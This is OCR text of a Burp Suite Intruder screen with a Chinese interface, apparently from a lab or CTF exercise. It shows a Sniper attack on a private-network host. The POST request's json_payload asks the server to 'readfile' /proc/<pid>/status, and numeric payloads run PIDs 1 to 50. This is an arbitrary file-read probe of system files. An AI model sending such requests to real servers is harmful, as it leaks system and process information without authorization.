 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
Sniper攻击 开始攻击
目标 http://192.168.6.153:9000 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /submit HTTP/1.1
2 Host: 192.168.6.153:9000
3 Content-Length: 83
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
8 Origin: http://192.168.6.153:9000
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Referer: http://192.168.6.153:9000/submit
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: keep-alive
15
16 json_payload={"action":"readfile","file":"/proc/§pid§/status"}
Search 1高亮 1 个payload 位置? 长度:705
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 50
请求数量: 50
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 50
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 2